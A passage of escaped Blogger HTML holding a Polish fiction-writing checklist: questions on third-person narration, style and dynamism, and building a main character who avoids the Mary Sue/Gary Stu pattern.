mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cu\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003EJeżeli jest to narrator trzecioosobowy:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy opowiada, opisując przestrzeń, w której poruszają się bohaterowie, jakby sam tam był?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy opisuje postaci zewnętrznie inaczej niż kolorem włosów i oczu? \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy \u003Cb\u003Enie eksponuje\u003C\/b\u003E myśli bohatera? (od tego jest mowa pozornie zależna, a nie narrator!);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy \u003Cb\u003Enie ekscytuje się\u003C\/b\u003E główną postacią historii (nie uważa jej za piękną, cudowną, przystojną, wspaniałą, utalentowaną – to powinno wynikać ze scen, nie z narracji);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy\u0026nbsp;\u003Cb\u003Enie zdradza\u003C\/b\u003E swojej obecności, jest postronnym, cichym obserwatorem (chyba że to baśń lub bajka dla dzieci; wtedy można używać: \u003Ci\u003Ebowiem\u003C\/i\u003E i \u003Ci\u003Ealbowiem \u003C\/i\u003Eoraz podobnych zwrotów);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy narrator \u003Cb\u003Enie zwraca\u003C\/b\u003E się do czytelnika?\u0026nbsp; (Jak wyżej, w przypadku bajki bądź baśni).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003E4.\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy styl narracji jest\u003Ci\u003E lekki\u003C\/i\u003E? (Np.: różnorodna długość zdań, brak zbędnych inwersji?);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003E5.\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy narracja jest wystarczająco dynamiczna? (Brak zbędnych ozdobników, poetyckich frazesów, zbyt wielu przyimków i przymiotników?);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003E6.\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy nie popisujesz się metaforami, pięknymi zdaniami, które trudno byłoby rozszyfrować czytelnikowi, który \u003Ci\u003Enie siedzi\u003C\/i\u003E w twojej głowie? Czy wszystkie ewentualnie takie zdania mają sens i cel inny niż podnoszenie twojego ego?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003E7.\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy narrator nie za dużo stwierdza? Czy „pokazuje” zamiast sucho eksponować bądź relacjonować?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003E8.\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy narrator opisuje tak, aby czytelnik mógł sam wnioskować z tekstu? Ze scen? \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003E9.\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy narrator nie wkłada opinii czytelnikom \u003Ci\u003Edo gardła\u003C\/i\u003E? Na siłę?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003E                                                                      \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003E10.\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy narrator ma poczucie humoru (jeżeli pasuje ono do gatunku!) i czy nie jest ono wymuszone bądź włożone tylko jednorazowo?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EBOHATER GŁÓWNY\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcKZEdEqjd-TOtyfZIGiWkh9pojd727ut7jhxR2fHjAMCcmPZOI3h9gLMQVCHcw4h_brpR_FQR3rcQDMQ4NnSJRaVQs63EXu7a3OJXZvmSSzsxFSunGLRaSYyTcgIzYGOxuGQnczQLE_o\/s1600\/anigif_enhanced-buzz-32744-1378756696-2.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"200\" data-original-width=\"500\" height=\"160\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcKZEdEqjd-TOtyfZIGiWkh9pojd727ut7jhxR2fHjAMCcmPZOI3h9gLMQVCHcw4h_brpR_FQR3rcQDMQ4NnSJRaVQs63EXu7a3OJXZvmSSzsxFSunGLRaSYyTcgIzYGOxuGQnczQLE_o\/s400\/anigif_enhanced-buzz-32744-1378756696-2.gif\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzęść pytań zbudowana została, aby uniknąć kreacji: Mary Sue\/Gary Stu.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy bohater wyraża się mową pozornie zależną (wplata w narrację swoje przemyślenia)?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy ma własną stylizację, wyraża się w charakterystyczny dla siebie, rozpoznawalny przez czytelnika sposób? (Np. ma wadę wymowy, jest z innego kraju, wtrąca powiedzenia, często używa zapożyczeń, używa języka specjalistycznego do swojego zawodu itp.);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy posiada własny system wartości?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy ma pasje, hobby pokazane w scenach (nie w narracji!)?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy z czasem poznawania go możemy o nim powiedzieć, że postępuje według własnego charakteru, zgodnie z osobistym \u003Ci\u003Ekodeksem\u003C\/i\u003E?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy posiada główny cel, do którego dąży?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy posiada dar\/talent\/walor jedynie ważny fabularnie?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy posiada wady? (Jest naturalny, ludzki?)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy ma wrogów innych niż główny antagonista bądź posiada cechy, które sprawiają, że nie wszyscy będą go lubić? (Czytelnik musi dokonać tego wyboru, narrator nie ma prawa narzucać \u003Ci\u003Ecudowności \u003C\/i\u003Epostaci);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy w historii pojawia się jego antagonista? (Niekoniecznie postać – przeszkoda fizyczna, alter ego bohatera, może sytuacja polityczna bądź społeczna?);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: 